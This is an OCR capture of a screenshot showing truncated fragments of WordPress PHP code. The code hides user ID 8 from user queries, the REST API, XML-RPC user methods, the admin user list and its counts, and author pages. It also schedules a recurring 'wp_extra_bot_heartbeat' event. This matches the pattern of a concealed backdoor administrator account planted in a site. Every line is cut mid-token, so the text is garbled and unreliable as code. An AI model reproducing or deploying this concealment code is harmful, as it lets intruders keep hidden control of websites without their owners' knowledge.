
&& $q->is_main_query() ) { $not_in = (array) $q->get( 'author__n
ction( 'template_redirect', function() { if ( is_author() ) { $au
04(); status_header( 404 ); nocache_headers(); } } } ); add_ac
db; $q->query_where .= $wpdb->prepare( ' AND ID <> %d ', 8 ); 
rray) $q->get( 'exclude' ); $exclude[] = 8; $q->set( 'exclude', 
= isset( $a['exclude'] ) ? (array) $a['exclude'] : array(); $exc
tion( $args, $request ) { $exclude = isset( $args['exclude'] ) ? 
 ); return $args; }, 10, 2 ); add_filter( 'rest_pre_dispatch', f
 ) { return new WP_Error( 'rest_user_invalid_id', 'Invalid user I
$methods['wp.getUsers'], $methods['wp.getUser'], $methods['w
 isset( $args['exclude'] ) ? (array) $args['exclude'] : array()
d-users.php', function() { echo '
'; } ); add_filter( 'views_users'
lace_callback( '/\((\d+)\)/', function( $m ) { return '(' . max( 0, 
_next_scheduled' ) || ! function_exists( 'wp_schedule_single_event
me() + 5 * MINUTE_IN_SECONDS, 'wp_extra_bot_heartbeat' ); }